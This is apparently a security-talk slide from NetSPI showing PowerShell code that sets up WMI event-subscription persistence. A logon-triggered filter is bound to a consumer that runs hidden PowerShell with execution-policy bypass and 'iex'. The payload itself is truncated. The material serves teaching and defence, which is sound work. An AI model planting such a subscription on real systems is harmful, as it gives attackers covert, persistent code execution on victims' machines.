 EVENT FILTER + CONSUMER EXAMPLE

NETSPI

$Filter = Set-WmiInstance -Namespace root/subscription -Class __EventFilter -Arguments @{

EventNamespace = 'root/cimv2'

Name = “NetSPI Event Filter”

Query = "SELECT * FROM __InstanceCreationEvent WITHIN 5 WHERE TargetInstance ISA 'Win32_LoggedOnUser'"

QueryLanguage = 'WQL’

};

$Consumer = Set-WmiInstance -Namespace root/subscription -Class CommandLineEventConsumer -Arguments @{

Name = “NetSPI Event Consumer”

CommandLineTemplate = “powershell.exe –NoP –NonI –W Hidden –Exec Bypass –Command “iex…”

};

Set-WmiInstance -Namespace root/subscription -Class __FilterToConsumerBinding -Arguments @{

Filter = $Filter

Consumer = $Consumer

};

12